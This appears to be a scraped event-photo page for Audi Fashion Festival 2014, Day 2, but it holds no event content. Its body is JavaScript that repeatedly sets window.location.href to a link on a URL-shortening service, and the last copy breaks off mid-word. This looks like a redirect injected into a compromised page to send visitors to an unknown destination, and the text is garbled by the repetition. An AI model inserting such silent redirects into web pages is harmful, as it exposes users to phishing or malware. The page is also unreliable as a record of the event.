
Audi Fashion Festival 2014 – Day 2 VIP Guest
Photos
May 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...